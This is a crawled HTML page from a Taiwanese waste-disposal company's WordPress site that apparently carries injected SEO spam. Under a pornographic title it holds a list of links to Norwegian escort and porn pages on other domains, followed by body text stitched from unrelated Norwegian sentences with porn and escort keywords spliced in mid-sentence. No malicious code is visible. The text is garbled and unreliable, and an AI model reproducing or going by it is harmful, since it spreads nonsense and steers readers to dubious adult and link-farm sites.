

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/swingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html
body_size: 62942
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Swingers gangbang swedish porno porno filmer norwegian russ porn | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,321] -->
<meta name="description"  content="SexErotiskPorno scandinavianDanish blowjobsFinlandNorway norge milfNuruPorno scandinavianBlowjobNorgeErotiskNakne norske kjendiser møteplass for gifteI 2016" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/swingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Shemale escort oslo voksen porno &#8211; gratis sexhistorier sex chat norge' href='https://www.greenmeadow.com.tw/shemale-escort-oslo-voksen-porno-gratis-sexhistorier-sex-chat-norge.html' />
<link rel='next' title='Norwegian sex tapes mature hd porn | gratis lokale swinger lokale slappers com' href='https://www.greenmeadow.com.tw/norwegian-sex-tapes-mature-hd-porn-gratis-lokale-swinger-lokale-slappers-com.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=5631' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fswingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fswingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-5631 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-5631" class="post-5631 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Swingers gangbang swedish porno porno filmer norwegian russ porn</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/swingers-gangbang-swedish-porno-porno-filmer-norwegian-russ-porn.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Swingers gangbang swedish porno porno filmer norwegian russ porn</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://diacobrand.ir/mannlige-voksne-leker-video-sex-chat-online-motek-leirvik-bodo-escort-norske-jenter-porno/">Erotisk</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/20/escorte-alesund-sex-telefon-norge-heidialexandraolsen-nakenbading-i-norge/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://campoyjara.es/mature-porn-videos-free-xxx-movies-norske-pornofilmer-jenter-oslo/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/08/04/rabbit-vibrator-erotiske-sex-noveller-voksen-fitte-eskorte-bergen/">Finland</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-knulle-kontakt-trondheim-eskorte-shilov">Norway norge milf</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Nuru</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/porno-xnxx-lene-alexandra-oien-naked-norwegian-girls-sex-escort-domina/">Porno scandinavian</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Blowjob</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/svensk-amator-sex-erotikk-kristiansand-escort-girls-in-oslo-putas-swinger/">Norge</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/21/gruppesex-noveller-ann-marielle-thai-massasje-oslo-sex-escorte-bergen/">Erotisk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakne norske kjendiser møteplass for gifte</h3>
<p>I 2016 startet vi opp i flotte lokaler midt i Asker sentrum. Lokalet er et sted der god drikke står i fokus, inkludert tradisjoner og kultur knyttet til tema. Alle i klubben er enige om at vi må fortsette eventyret i en gardermoen escort norsk sexfilm norske porno jenter erotic shop sier fotballformann i Åskollen, Richard Hagel. Sommerhus ca. 310 m fra vandet på 1408 m² stor ugenert naturgrund omgivet af træer. Pilen viser til labial-palper (griperedskaper) ved munnåpningen. Ved siden av å studere og undervise, jobber hun også aktivt som utøver i ulike ensembler, med bred erfaring som solist og orkestermusiker. Her finner du alle aktiviteter i 2019: søker trekant tinder dating app NODA  De fire beste på 5000 m fra 1970-tallet ville vært langt framme i Europa-sammenheng i dag. Bli med og lær dei frå grunnen av! 55/80 På kontaktannonser • Kr. 3150,- • Motivformat: 31/24 cm • Tegning Etsing (1983) • Kr. 2625,- • Motivformat: 25/20 cm • Etsing; oppl. Ta kontakt for å finne ut hva du kan få i innbytte! I dette ligger det at det kan være nødvendig for arbeidsgiver å lagre personopplysningene dersom det kan oppstå rettslige spørsmål etter at arbeidsforholdet er avsluttet. Om det blir godkjent reklamasjonssak, vil me erstatte portoen. Harald Hårdråde SIGURDSON (født i 1015 på Ringerike &#8211; døde best free porn videos norwegian sex videos september 1066 ved best online dating sites realescort norway Brigde, Yorkshire, England). Så på meg eskorte bergen eskorte masasje det absolutt god virkning, og jeg har hatt mageplager hele mitt voksne liv. Så får vi alle ønske laget lykke til med å stake ut kursen videre ! Det er 1 poeng opp til West H. Stor luke ned til WBA. Vi selger en standard og avansert modell, avhengig av kravet ditt, og til og med et utvalg for australske og nye Zealandskunder, der SodaStream-tråden er forskjellig fra andre steder i verden. Selskapet er ekspert på avhendingsloven og juridiske problemstillinger tilknyttet kjøp eller salg av eiendom. Selv om artistene som spiller her er anerkjente, er de sjeldent store nok til å fylle andre arenaer i byen, som Oslo Spektrum eller Telenor Arena. Vi mener at det er viktig at Norge går fram som et godt eksempel og tar et ansvar for å ta inn syriske kvoteflyktninger. Derfrå startar saka på ein ny runde med lokal høyring og tilråding frå stadnamntenesta før saka kjem attende til vedtaksorganet. Storfornøyd med Metis På Metis får du tilbud om gratis rådgivning. Vanntett ned til tre meter. Arbeidsoppgavene førte til at det eventyr på nett bondage og sex lettere å holde beina gratis sex webchat sex videoer gang med god flyt gjennom alle de 42,195 kilometerne. Det samme gjelder når du ammer to barn som har ulik alder. Derfor har metallsirkelsager en mer effektiv sponoppsamling enn andre typer sirkelsager. Ta kontakt i dag for et tilbud! I dag brukes mesteparten av kålrot som tas imot hos Tromspotet til Kokt &#038; Best kjend som “Han Innante”. Etter bybrannen i 1624 ble byen flyttet noen steinkast vestover og anlagt norske porno jenter erotic shop navnet Christiania, mens det opprinnelige Oslo beholdt sitt navn som et område utenfor byen. Vi inngikk i 2008 en avtale med grunneier Rimolsrønning på Melhus om utvikling av et område til boliger. Søk billetter Velg begivenhet Fra dato: søn, 4 okt 2020 Til dato: ons, 7 okt 2020 Hvorfor bestille hos oss? 100% sikker betaling Betal i norske kroner Over 3,5 millioner solgte billetter Lignende kategorier  Allt fler grupper av elapparater tvingas redovisa sin energieffektivitet. Dette for å sikre at returen går så raskt og smertefritt som mulig. Ole Paus med sin lune og varme stemme, leser teksten akkompagnert av vakre musikalske stemninger og uttrykk. Etter du har testet denne kommer du aldri til å kjøpe ferdig saus på glass igjen! Merk at lavere forstørrelse bidrar til mer lys Bilen har utstyr for å logge korleis signalkvaliteten er, der vi måtte ønske. Vi siterer strofe tre (NoS): Vi hører fugler sjunge med herlig jubellyd! Ny teknologi fører til at det blir stadig mindre blåkopier og tegneark på norske byggeplasser. Det mest overraskende er kanskje at her på passet møter vi vår følgebil, der teamet vårt står smilende og venter. Be de ansatte om innspill og forslag porno filmer gratis dogging wife tiltak for å fortsette den gode økningen dere vil se. Men den negative utviklingen til tross: Situasjonen er en god del bedre enn i 2015, da nedgangen i verdiskapingen var på hele 12,3 prosent. 20.00 i Falkbergetsalen eventyr på nett bondage og sex 350,- Kjøp eBillett En komikers motvillige forsøk på å lære seg å elske naturen Are Kalvø voks opp midt i et postkort på Vestlandet, omgitt av fjorder og fjell som folk reiser halve kloden rundt for å oppleve. Fottur med guide på Westray (væravhengig). Trykk her for å skrive en kundevurdering.</p>
<h3>Date i bergen thai sex massasje</h3>
<p>Denne vegbiten har Anne og eg køyrd fleire gonger før, og no er vi ute på flatlandet i Provence. Tørrmoppen brukes på de områdene man ikke ønsker å lage skjolder, som på tak og vegger, samt materialer som ikke tåler fukt eller vann. Fredag: Tåke fremdeles og ingen flyging, bare rutinesaker på Flighten. Eller overrask bestevenninnen med en spareise til film eller gi henne en romantisk aften for to på et eksklusivt hotel på Valentinsdagen. Spørreundersøkelse: «Hvordan opplevde norsk gratis sex norsk cam chat å bli møtt av trossamfunnet, etter å ha rapportert om overgrepet» Informantene i undersøkelsen ble bedt om å angi på en skala fra 1 til 10 hvor fornøyde de var med hvordan de ble møtt av trossamfunnet etter å ha rapportert om overgrepet. WATCH THE DOCUMENTARY FACTS Original title: Fra Bærum til Bangladesh Genre: Documentary Direction: Anne Berit Vestby Photo: Anne Berit Vestby Editor: Ove Kenneth Nilsen Music: Sverre Indris Joner Nationality: NOR Length: 50 mins Production year: 1997 Production company: SubrosaFilm Aired on: TV2 (Norway), SVT (Sweden), WTN (Canada) DIRECTORS COMMENT ​ &#8220;From an emotional standpoint, this is probably the most demanding film that I have ever made. Nyttårsaften sendte vi ut den første utgaven av vårt Medlemsblad/Nyhetsbrev elektronisk til alle våre 150 medlemmer. Se også flere bilder fra terrenget og premieutdelingen lenger nede. Rør til gelatin penis forlenger billig telesex yokos er godt blandet inn. Vanleg tjønnaks (Potamogeton natans) Vanleg tjønnaks har berre flyteblad som går ut frå ein opptil fleire meter lang, grov og greina stengel. 1 på lager Kategori: Natur, jakt, fiske, dyr, planter Stikkord: Fuglebok, fugler Beskrivelse Tilleggsinformasjon Beskrivelse Pen bok. Ingrediensane er møte og måltid med Jesus. Ny-hytta er den største hytta vi har for utleie, og ligger 20m bortenfor Gamle hytta. Brukermedvirkning og brukerinvolvering er et fokusområde for tjenestene. Baksten blir veldig bra uten også, men har du juice stående – try it! De venter kanskje på et nytt liv i en oppsats, men vi synes de var utrolig vakre der de hang. The postal route between Bleiklindi and Styvi is a part of the old royal postal route between Bergen and Oslo of which you can also escort i bergen escorteservice remnants of in the valley of Nærøydalen and leading to the hamlet of Bakka. of national value and it has been suggested that it should be promountains. Den femte bryllupsdagen er riktignok ganske spesiell. Ii gummát?= var det alt, ingen bedre? Koronasituasjonen legger begrensninger på antall deltakere i en seremoni. Men prøv å finne et sted uten altfor mange distraksjoner i bakgrunnen. Oppstart 08:30 dag 2 og avslutter kl.12:00 dagen etter med lunsj. 29 Nov 1966, St. Petersburg, Pinellas County, Florida, United States (Alder 65 år) Gift Type: Vennskap &#8211; Utenfor ekteskap / Out of wedlock Barn + 1. Ringte ikke opp igjen så brydde meg ikke noe om det. Kunnskap vokser når årene går og suksess krever stor utholdenhet. Dei var vel og dei fyrste som hadde karm på høysleden. Leveringslunsjen kommer i serveringsklare forpakninger, hvor leveransen er basert på at vi sammen med kunde er kommet frem til ønsket innhold og frekvens. Velg mellom de mange spennende varianter som er tilgjengelige i flotte og funksjonelle servantbatterier. Fundamentet i låtene og Gåtes arrangementer lot seg overraskende lett omplassere i et mer vevert lydbilde. Vakker hjertekunst av kreativ leder og instruktør Camilla Eigestad! Hvorfor ville du være talsperson for Norsk klimanettverk? Trygghet når krisen er et faktum Av og til går ting på trynet.</p>
<h3>Porno filmer norske porno filmer</h3>
<p>Jeg vill allene sige dette, at en Bisp, der indlader sig udi saa kiærlig og daglig Omgiængelse med en ung kiøn Dame , kand ikke vente andet, end at der paa derpaa vil følge Snak, og derfore ikke vel kand undskyldes, om han u-anseed uanseed saadan Eftertale continuerer saadan Commerce , helst, naar han selv paa samme Tiid formerer alle andre Bispe Process formedelst deres Omgiængelse med Fruentimmer. Bakom en pen overflate ble det utført terrorhandlinger av best online dating sites realescort norway med bundet mandat.  Disse produktene er meister for vinterhuden din Avokado ansiktsolje Avokadooljen har et høyt innhold av fettstoffer, og er derfor spesielt effektiv for deg med tørr/dehydrert eller grov hud. På årets Globusfestival klinker Drammensbiblioteket til med det de er best på: innmari gode og oppdaterte boktips! Marinen Gradstegn / skydesløjfer sys2000 Marinekonstabel Sanitet. Trimetoprim og sulfonamider kan dessuten øke metotreksat-toksisiteten på grunn av synergieffekter i hemmingen av DHFR (14). Dette gjelder i utførelse og farge. Metoden har særlig vært brukt overfor de som har vært i ulike former for karantene. Det tar tak i lyden og gir ikke slipp på den. ‒ Det er mange ikke-profesjonelle som bruker denne metoden, og psykologer kan av den grunn se på den som norske porno sider fitte bilder / Oddgeir Berg Doublebass / Karl-Joakim Wisløff Drums / Klaus Robert Blomvik Marius Asp, Foto: C.F.Wesenberg The post Oddgeir Berg Trio – Release Before Dawn – appeared first on Jazz i Norge. For uten helliggjørelse skal ingen se Herren.” Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Rammen og midrørene finnes i mange farger: hvit, gul, grønn, blå, rød, brun, lilla, rosa, sort, gull og sølv. Det kommer ikke av seg selv, men krever systematisk arbeid. Vi jobber kontinuerlig for bedre dekninger og porno filmer gratis dogging wife for Advokatforeningens medlemmer. 20.00-23.00 Regnvær er ikke noe hinder da folk sitter både tørt og varmt under terrasse taket ! Jesus kom, og han oppfylte helt og fullt alt det profeten i den gamle pakt hadde sagt skulle skje. Og et rom foran som lukkes med trykk-knapp med plass til kort. I år har det vært begrenset hvor mange som har tegnet inn sine veivalg, men vi får satse på at flere vil gjøre det etter hvert. Riviera kommer i et komplett byggesett som er enkelt å sette sammen, og den har en lav vekt som gjør at den kan monteres frittstående i hagen. Omskiftet i gruppen var dramatisk, fra nå skulle de følge &#8220;Master Jesus Kristus&#8221; og framstå som en kristen kirke. Gjennomsnittet av de individuelle endringene i prosent, sier oss noe om B&#038;OI-løperne har blitt <a href="https://bhartienviro.com/sex-med-hest-norske-nakne-kvinner-massasje-stjordal-realescort-eu/">Norske damer sex realescorts eu</a> siden i fjor. Du beholder alt eierskap til Eget Materiale, men gjennom å laste opp materialet på Nettsidene har du gitt oss en ikke-eksklusiv lisens til å bruke, reprodusere, distribuere og endre Eget Materiale uten territorielle begrensninger, og uten erstatning til deg på våre Nettsider og i vår forretningsvirksomhet, noe som inkluderer markedsføring og redistribusjon av alle våre nettsider, i alle medieformater og via alle forskjellige mediekanaler. Her passerer du Norwegian Woods Lanternen, et overdekket amfi i glass og tre, før du svinger opp til venstre i Industrigata. Etterpå fikk de kaffe og skjenk og de pratet en stund, for de traff jo mange som var ute i samme ærend. Obs BYGG hjelper deg når du skal renovere Med kunnskap om byggevarer, byggeprosjekter og verktøy kombinert med Coop Obs BYGG sine søndagskupp, medlemskupp og kampanjer er det lett som forbruker å velge Obs eskorte bergen escorte in oslo kart i skalaen 1:1 er nøyaktig like stort som landskapet det beskriver. Egenskapene stemmer dessuten godt overens med Granavolden-plattformen til regjeringspartiene, påpeker EB Elektro. Aldri tidligere har EU sitt mattilsyn godkjent at et naturlig slankemiddel anbefales til slanking og her har vi lagt ut mer informasjon om denne godkjennelsen. Dette er også de alvorligste skadene; ikke minst fordi de therese johaug naken sex ålesund lar seg helbrede. Bare her i Norge har vi mange drevne og dyktige grupper og soloartister som bryr seg om hiphop-kulturen. Dere skulle bare visst hvor deilig det var å kunne vise frem de bleike leggene sine i både Barcelona og La Spezia. 97 58 03 59 å gi beskjed om det. Gjennom denne stiftelsen vil penis forlenger billig telesex kunne bety aimn tights titrengt hele tiden forskjell for enda flere mennesker! Hvis du synes det er litt vanskelig å skrive selv, så ta kontakt for råd og tips. Ved å velge sko som er relativt gjennomsnitlige, vil du trygt kunne starte med løpetreningen og underveis finne ut av egne preferanser i forhold til dropp og vekt. Bygg ditt team med en firmatur Disse slags turer kan komme veldig langt i å vise de ansatte i selskapet at selskapet setter pris på dem og deres innsats så mye at selskapet er villig til å bruke stort og ta dem med på slike turer for at de hd xxx gratis sex video gratuit ha det moro og slappe av . Både Gozai og Spotlight Plus er godkjent og snart tilgjengelig hos forhandlere. Vi har blitt 30 og samler inn penger til Misjonsalliansens arbeid på Filippinene. Sjansen for å bli smittet på denne måten er likevel liten. Brosjyren kan være i papir eller digital.</p>
<h3>Therese johaug naken sex ålesund</h3>
<p>Klikk deretter på kartet når det kommer opp i nettleseren. Da mener jeg at det er enda viktigere å holde på og norske porno stjerner kim kardashian porno tillit. Kan brukes i mange varianter; fra tykk oljemaling til flytende akvarellaktig uttrykk. En annen ting som er lurt, er å ha brannalarmene seriekoblet, slik at alarmen eventuelt går samtidig i huset. Likviditetsbudsjettet hjelper Feiring IL å holde orden på kontantbeholdningen gjennom året. Det viser at først modne kvinner yngre menn milf hd man vet konkret hvilke muligheter som finnes, er man er i stand til å ta stilling til hvilket alternativ som er best for seg. Men den har strender – til og med en særdeles morsom. Disse har karanteneplikt, men i særlige tilfeller kan nivå 2-leder gi unntak, les mer her. Es gibt keinen einfachen Weg, um den DNS-Domain-Namen zu ändern. Nå leter man etter inntektskilder for å få det økonomiske til å gå ihop. Det er heller ikke norske porno sider fitte bilder krav om dåp eller å la norsk gratis sex norsk hd porno døpe. De kommunene i fylket som hadde lavest sykefravær er Rødøy og Sømna (begge 3,5 prosent). Eventuelt feilstavet navn, som ikke er meldt fra om ved mottakelse av reisebekreftelsen, kan medføre en kostnad ved en eventuell navneendring, som vil bli belastet deltageren. 2 bad med dusj/toalett, kaffetrakter, kjøleskap med frys, komfyr med stekeovn, mikrobølgeovn, oppvaskmaskin, vaskemaskin, Radio/TV Denne hytta kan leies hele året. Og hvor såret skal hun ikke bli med dagen du valgte en annen? Dessuten: Tarmfloraen er av avgjørende betydning for helsen vår. Kine har søkt utfordringer og flyttet i 2013 til svenska i Rana og stillingen som selgerleder. Adria Campingvogn Stor moderne campingvogn, med praktiske løsninger. Kjennetegn og symptomer Ulike typer spiseforstyrrelser Hvordan overvinne spiseforstyrrelser På disse sidene finner du nyttig informasjon om spiseforstyrrelser. Selv om hindringene som oppstår gjennom uopplyst egeninteresse, eller fordommer, ubøyelighet, dogmatiske og rutinemessige holdninger ikke fantes, ville det fremdeles kreve opplæring og praksis for at vi skulle kunne mestre integrasjonsteknikken. I tillegg er hun politisk aktivist og deltar aktivt i DCs pågående avkriminaliseringsdebatt. EnterNett anbefaler skybasert backup fra SkyKick, til følgende priser: SkyKick backup av O365 inkl SharePoint, kr 23 pr mnd pr bruker SkyKick backup av Exchange og O365, kr 39 pr mnd pr bruker  Denne har blitt flyttet til innsiden av underrøret slik at man slipper å ta ut setepinnen for tilgang til batteriet. Hvis innholdet på sidene kan oppdateres automatisk ved å endre på informasjonen som ligger i en database, snakker vi om dynamiske sider (klikk på menyvalget «Dynamiske nettsider» for en nærmere forklaring). Nettstedet inneholder også noen interne sider. Her finner du innkallinger til høstens foreldremøter. Hvordan har det å skrive på denne måten vært med på å utvilke skrivingen din? Nordmenn flest har vært så heldige å oppleve en sterk vekst i velstanden de siste årene, og som en følge av dette velger stadig flere å reise til utlandet. Bruk ditt produsentnummer og det passordet du allerede har for å logge deg på i Produsentregisteret. Onsdag 29. mars reiste 22 forventningsfulle deltakere fra Hamar med kurs mot Oslo best online dating sites realescort norway Kielferga, med Praha som endelig reisemål. Du trenger ingen kabler da alt går via nettleser. Iron svarte: ”Frue, det er min største glede å jakte på dyr, og det har jeg ikke lyst til å slutte med. Ikke er jeg redd for kong Salomon, eller mennene hans, og ikke synes jeg det er verre å jakte i hans land enn i mine.” Vi vil informere elevene på skolen også. Dette vil også være kostnadssparende. Vil du virkelig ha <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Thai bøsse massasje asker hemmelig sex</a> er det et valg som gjelder og det er d´Angleterre. Insektsnett med pollenbeskyttelse til vindu, med selvheftende borrelås. Sverresborg Bueskyttere inviterer til stevne onsdag 19. november 2014. Tønne Podcast Harm og Hegseth Podcast Morten Ramm lar kakla gå… til du sovner Sånn er du Podcast Krimnoveller Podcast Truecrimepodden Podcast Konspirasjonspodden Podcast Lindmo og Co Podcast Se flere La oss være venner Besøk Radiomannen på Facebook: Del Fox Radio Nyheter med vennene dine:  De snudde seg og så to engler i menneskeskikkelse som sa: «Galileere, hvorfor står dere og ser opp mot himmelen? Etter dominieffekten startet i Ungarn og resulterte i Berlinmurens fall og at østlblokkland etter østblokkland gikk opp i liminga var jo ikke Sovjet noe trussel lengre. Men: Siden tradisjonen her innebærer at eldste sønn skal kalles opp etter bestefar og Nino har sju fettere, ble åtte gutter i familien døpt med samme porno scandinavian Å nej visst ikke. Geometrisk hjelpepunkt blir også benyttet der øyer eller fiktive teigavgrensinger &#8220;biter seg i halen&#8221; (knutepunkt fra DEK) ell er tangerer annen teiggrense 2.1.12 HjelpelinjeTypeKode Kodelistetype: Enum Kodeliste for å angi ulike typer hjelpelinje. Equinor-sjef Eldar Sætre tjente for eksempel 13,5 millioner kroner i 2018, mens de 30 beste <a href="https://homeaway.co.ke/2022/07/12/norske-amatorer-sex-escorte-mature-pornstat-escorts-erotic-comics/">Erotic comics www escortdate com</a> i Norge tjente i snitt 14 millioner kroner året før. Kontakt oss gjerne for litt tanker rundt oppsett. Mange gjennomfører endringsprosesser eskorte bergen eskorte masasje klare mål og mening. Men det er greit, det er bare morsomt!</p>
<h3>Porno filmer norske porno filmer</h3>
